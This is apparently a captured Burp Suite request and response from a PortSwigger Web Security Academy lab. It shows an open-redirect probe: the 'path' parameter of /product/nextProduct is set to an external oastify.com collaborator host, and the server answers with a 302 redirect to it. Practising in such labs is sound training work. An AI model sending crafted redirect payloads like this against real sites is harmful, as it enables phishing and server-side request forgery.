 Send
Cancel
<
>
Follow redirection
Target: https://0a5900d8049
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 GET /product/nextProduct?currentProductId=10&path=
http://jg32msh5e0vpomdrixn3tcpwvn1ep6dv.oastify.com HTTP/2
2 Host: 0a5900d80493c1c7826f2ec2009700de.web-security-academy.net
3 Cookie: session=FKPebjI3J5ypZAVrOd9zX4LUepFTenjg; session=OIlEYOxlL1KkecF0d3UHYAQew5wjEHuo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer:
https://0a5900d80493c1c7826f2ec2009700de.web-security-academy.net/product?productId=10
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
1 HTTP/2 302 Found
2 Location: http://jg32msh5e0vpomdrixn3tcpwvn1ep6dv.oastify.com
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6